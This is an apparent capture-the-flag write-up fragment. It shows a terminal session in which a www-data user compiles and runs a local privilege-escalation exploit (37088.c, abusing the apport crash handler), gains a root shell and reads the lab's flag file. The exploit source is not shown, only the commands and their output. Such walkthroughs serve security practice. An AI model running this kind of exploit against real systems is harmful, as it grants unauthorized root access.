 ls
37088.c
www-data@simple:/tmp$ gcc 37088.c -o 37088
gcc 37088.c -o 37088
www-data@simple:/tmp$ ls
ls
37088
37088.c
www-data@simple:/tmp$ ./37088
./37088
created /var/crash/_bin_sleep.33.crash
crasher: my pid is 1395
apport stopped, pid = 1396
getting pid 1395
current pid = 1394..2500..5000..7500..10000..12500..15000..17500..20000..22500..25000..27500..30000..32500..
** child: current pid = 1395
** child: executing /bin/su
su: must be run from a terminal
sleeping 2s..
checker: mode 4516
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..
checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
stty: standard input: Inappropriate ioctl for device
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls
flag.txt
# cat fl
cat: fl: No such file or directory
# cat flag.txt
U wyn teh Interwebs!!1eleven11!!1!
Hack the planet!
#